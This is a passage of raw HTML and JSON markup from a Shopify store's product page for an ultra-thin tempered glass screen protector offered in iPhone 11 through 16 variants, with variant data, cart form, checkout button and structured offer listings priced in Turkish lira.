Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 12 Pro","public_title":"Clear \/ For iPhone 12 Pro","options":["Clear","For iPhone 12 Pro"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43584736002276,"title":"Clear \/ For iPhone 12","option1":"Clear","option2":"For iPhone 12","option3":null,"sku":"30871602-for-iphone-12-black","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 12","public_title":"Clear \/ For iPhone 12","options":["Clear","For iPhone 12"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109308755,"title":"Clear \/ For iPhone 11 Pro Max","option1":"Clear","option2":"For iPhone 11 Pro Max","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 11 Pro Max","public_title":"Clear \/ For iPhone 11 Pro Max","options":["Clear","For iPhone 11 Pro Max"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109341523,"title":"Clear \/ For iPhone 11 Pro","option1":"Clear","option2":"For iPhone 11 Pro","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 11 Pro","public_title":"Clear \/ For iPhone 11 Pro","options":["Clear","For iPhone 11 Pro"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109374291,"title":"Clear \/ For iPhone 11","option1":"Clear","option2":"For iPhone 11","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 11","public_title":"Clear \/ For iPhone 11","options":["Clear","For iPhone 11"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>

<div id="shopify-block-ANDdMeWFXUnBDR1luO__vitals_countdown_TdDT3i" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="bundle-countdown_box" data-source="os2"></div>


</div>


<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--25249364214099__main"
      class="product-form main-product-form"
      data-section="template--25249364214099__main"
      data-options="Color,Material"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en-tr/cart/add" id="product-form-template--25249364214099__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25249364214099__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="49455109177683"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--25249364214099__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:57978159267,&quot;merchantName&quot;:&quot;Sky-cover&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="a2b078c0b988c8f3a5701d3618d46c29" buyer-country="TR" buyer-locale="en" buyer-currency="TRY" variant-params="[{&quot;id&quot;:49455109177683,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49455109210451,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49455109243219,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49455109275987,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49455109046611,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49455109079379,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49455109112147,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49455109144915,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43584735674596,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43584735740132,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43584735805668,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42258392088804,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42258392154340,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42258392219876,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43584735871204,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43584735936740,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43584736002276,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49455109308755,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49455109341523,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49455109374291,&quot;requiresShipping&quot;:true}]" shop-id="57978159267" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;,&quot;5865c7bd&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="7501099696356" /><input type="hidden" name="section-id" value="template--25249364214099__main" /></form></product-form><link href="//sky-cover.com/cdn/shop/t/62/assets/component-pickup-availability.css?v=132348821858131657411747074253" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en-tr"
      data-variant-id="49455109177683"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//sky-cover.com/cdn/shop/t/62/assets/pickup-availability.js?v=79308454523338307861747074253" defer="defer"></script></div>

<div id="shopify-block-Ad0J4REM3YVFBTVFKV__vitals_payment_logos_y3YRQW" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="bundle-payment_logos" data-source="os2"></div>


</div>

<ul
  class="icon-with-text icon-with-text--icon-large icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><img
          src="//sky-cover.com/cdn/shop/files/5.webp?v=1747488935"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Free Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//sky-cover.com/cdn/shop/files/30_days.webp?v=1747488967"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">30-Day Returns</span>
    </li><li class="icon-with-text__item"><img
          src="//sky-cover.com/cdn/shop/files/3.webp?v=1747488972"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">24/7  Customer Support</span>
    </li></ul>

<product-recommendations
                class="complementary-products quick-add-hidden no-js-hidden is-accordion complementary-products-contains-quick-add"
                data-url="/en-tr/recommendations/products?section_id=template--25249364214099__main&product_id=7501099696356&limit=10&intent=complementary"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              ><link href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" rel="stylesheet" type="text/css" media="all" />
                <link href="//sky-cover.com/cdn/shop/t/62/assets/component-complementary-products.css?v=42381289508980155741747074253" rel="stylesheet" type="text/css" media="all" />
<link
                    rel="stylesheet"
                    href="//sky-cover.com/cdn/shop/t/62/assets/quick-add.css?v=46121616081049812921747074253"
                    media="print"
                    onload="this.media='all'"
                  >
                  <script src="//sky-cover.com/cdn/shop/t/62/assets/quick-add.js?v=140177525337133992761747074253" defer="defer"></script></product-recommendations><div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
                  
                >
                  <p>Full Cover Tempered Protective Glass<br>Ultra Thin Full Screen Protector Tempered Protective Glass</p>
<p>For iPhone 16 15 14 13 12 Ultra Thin Full Screen Protector</p>
<p><img class="detail-desc-decorate-image" src="https://ae01.alicdn.com/kf/H4dea423a546740c6970093e27724858bv.jpg"><img class="detail-desc-decorate-image" src="https://ae01.alicdn.com/kf/H45dde25a8c5d41b1ac8f6b8669e617c2D.jpg"><img class="detail-desc-decorate-image" src="https://ae01.alicdn.com/kf/Habea254722d84ca1ad17c39168ed055at.jpg"></p>
                </div><a href="/en-tr/products/new-version-2-0-hd-clear-tempered-protective-glass" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25249364214099__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25249364214099__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&width=550 550w,//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796 629w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&width=1445"
    alt="Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear / For iPhone 16 Pro Max - Sky-cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37248445579492"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&width=550 550w,//sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&width=1445"
    alt="Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear / For iPhone 16 Pro Max - Sky-cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28890662600932"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&width=550 550w,//sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799 960w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&width=1445"
    alt="Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear / For iPhone 16 Pro Max - Sky-cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37248445546724"
  ></div>
  </div>
</product-modal>


  

<script src="//sky-cover.com/cdn/shop/t/62/assets/product-modal.js?v=50921580101160527761747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/media-gallery.js?v=149794636457678587381747074253" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25249364214099__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25249364214099__main"]') ||
        document.querySelector('variant-selects[data-section="template--25249364214099__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25249364214099__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25249364214099__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Ultra Clear Thin Full Screen Protector Tempered Protective Glass",
      "url": "https:\/\/sky-cover.com\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass",
      "image": [
          "https:\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796\u0026width=1920"
        ],
      "description": "Full Cover Tempered Protective GlassUltra Thin Full Screen Protector Tempered Protective Glass\nFor iPhone 16 15 14 13 12 Ultra Thin Full Screen Protector\n",
      
      "brand": {
        "@type": "Brand",
        "name": "sky-cover"
      },
      "offers": [{
            "@type" : "Offer","gtin12": 731996531079,"availability" : "http://schema.org/InStock",
            "price" : 777.0,
            "priceCurrency" : "TRY",
            "url" : "https:\/\/sky-cover.com\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass?variant=49455109177683"
          },
{
            "@type" : "Offer","gtin12": 731996531079,"availability" : "http://schema.org/InStock",
            "price" : 777.0,
            "priceCurrency" : "TRY",
            "url" : "https:\/\/sky-cover.com\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass?variant=49455109210451"
          },
{
            "@type" : "Offer","gtin12": 731996531079,"availability" : "http://schema.org/InStock",
            "price" : 777.0,
            "priceCurrency" : "TRY",
            "url" : "https:\/\/sky-cover.com\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass?variant=49455109243219"
          },
{
            "@type" : "Offer","gtin12": 731996531079,"availability" : "http://schema.org/InStock",
            "price" : 777.0,
            "priceCurrency" : "TRY",
            "url" : "https:\/\/sky-cover.com\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass?variant=49455109275987"
          },
{
            "@type" : "Offer","gtin12": 731996531079,"availability" : "http://schema.org/InStock",
            "price" : 777.0,
            "priceCurrency" : "TRY",
            "url" : "https:\/\/sky-cover.com\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass?variant=49455109046611"
          },
{
            "@type" : "Offer","gtin12": 731996531079,"availability" : "http://schema.org/InStock",
            "price" : 777.0,
            "priceCurrency" : "TRY",
            "url" : "https:\/\/sky-cover.com\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass?variant=49455109079379"
          },
{
            "@type" : "Offer","gtin12": 731996531079,"availability" : "http://schema.org/InStock",
            "price" : 777.0,
            "priceCurrency" : "TRY",
            "url" : "https:\/\/sky-cover.com\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass?variant=49455109112147"
          },
{
            "@type" : "Offer","gtin12": 731996531079,"availability" : "http://schema.org/InStock",
            "price" : 777.0,
            "priceCurrency" : "TRY",
            "url" : "https:\/\/sky-cover.com\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass?variant=49455109144915"
          },
{
            "@type" : "Offer","sku": "30871602-for-iphone-14pro-max-black","gtin12": 731996531079,"availability" : "http://schema.org/InStock",
            "price" : 777.0,
            "priceCurrency" : "TRY",
            "url" : "https:\/\/sky-cover.com\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass?variant=43584735674596"
          },
{
            "@type" : "Offer","sku": "30871602-for-iphone-14pro-black","gtin12": 731996531079,"availability" : "http://schema.org/InStock",
            "price" : 777.0,
            "priceCurrency" : "TRY",
            "url" : "https:\/\/sky-cover.com\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass?variant=43584735740132"
          },
{
            "@type" : "Offer","sku": "30871602-for-iphone-14-black","gtin12": 731996531079,"availability" : "http://schema.org/InStock",
            "price" : 777.0,
            "priceCurrency" : "TRY",
            "url" : "https:\/\/sky-cover.com\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass?variant=43584735805668"
          },
{
            "@type" : "Offer","sku": "30871602-for-iphone-13pro-max-black","gtin12": 731996531079,"availability" : "http://schema.org/InStock",
            "price" : 777.0,
            "priceCurrency" : "TRY",
            "url" : "https:\/\/sky-cover.com\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass?variant=42258392088804"
          },
{
            "@type" : "Offer","sku": "30871602-for-iphone-13-black","gtin12": 731996531079,"availability" : "http://schema.org/InStock",
            "price" : 777.0,
            "priceCurrency" : "TRY",
            "url" : "https:\/\/sky-cover.com\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass?variant=42258392154340"
          },
{
            "@type" : "Offer","sku": "30871602-for-iphone-13-pro-black","gtin12": 731996531079,"availability" : "http://schema.org/InStock",
            "price" : 777.0,
            "priceCurrency" : "TRY",
            "url" : "https:\/\/sky-cover.com\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass?variant=42258392219876"
          },
{
            "@type" : "Offer","sku": "30871602-for-iphone-12pro-max-black","gtin12": 731996531079,"availability" : "http://schema.org/InStock",
            "price" : 777.0,
            "priceCurrency" : "TRY",
            "url" : "https:\/\/sky-cover.com\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass?variant=43584735871204"
          },
{
            "@type" : "Offer","sku": "30871602-for-iphone-12pro-black","gtin12": 731996531079,"availability" : "http://schema.org/InStock",
            "price" : 777.0,
            "priceCurrency" : "TRY",
            "url" : "https:\/\/sky-cover.com\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass?variant=43584735936740"
          },
{
            "@type" : "Offer","sku": "30871602-for-iphone-12-black","gtin12": 731996531079,"availability" : "http://schema.org/InStock",
            "price" : 777.0,
            "priceCurrency" : "TRY",
            "url" : "https:\/\/sky-cover.com\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass?variant=43584736002276"
          },
{
            "@type" : "Offer","gtin12": 731996531079,"availability" : "http://schema.org/InStock",
            "price" : 777.0,
            "priceCurrency" : "TRY",
            "url" : "https:\/\/sky-cover.com\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass?variant=49455109308755"
          },
{
            "@type" : "Offer","gtin12": 731996531079,"availability" : "http://schema.org/InStock",
            "price" : 777.0,
            "priceCurrency" : "TRY",
            "url" : "https:\/\/sky-cover.com\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass?variant=49455109341523"
          },
{
            "@type" : "Offer","gtin12": 731996531079,"availability" : "http://schema.org/InStock",
            "price" : 777.0,
            "priceCurrency" : "TRY",
            "url" : "https:\/\/sky-cover.com\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass?variant=49455109374291"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25249364214099__related-products" class="shopify-section section"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-price.css?v=116010604417246430981747074253" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//sky-cover.com/cdn/shop/t/62/assets/section-related-products.css?v=80324771040738084201747074254"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/quick-add.css?v=46121616081049812921747074253" media="print" onload="this.media='all'">
  <script src="//sky-cover.com/cdn/shop/t/62/assets/quick-add.js?v=140177525337133992761747074253" defer="defer"></script><style data-shopify>.section-template--25249364214099__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25249364214099__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--25249364214099__related-products-padding isolate"
    data-url="/en-tr/recommendations/products?section_id=template--25249364214099__related-products&product_id=7501099696356&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--25249364214099__featured_collection_jbkbWr" class="shopify-section section"><link href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-price.css?v=116010604417246430981747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-slider.css?v=108157308134495589801747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/template-collection.css?v=145944865380958730931747074254" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/quick-add.css?v=46121616081049812921747074253" media="print" onload="this.media='all'">
  <script src="//sky-cover.com/cdn/shop/t/62/assets/quick-add.js?v=140177525337133992761747074253" defer="defer"></script>
  <script src="//sky-cover.com/cdn/shop/t/62/assets/product-form.js?v=50618216398228723421747074253" defer="defer"></script><noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-slider.css?v=108157308134495589801747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
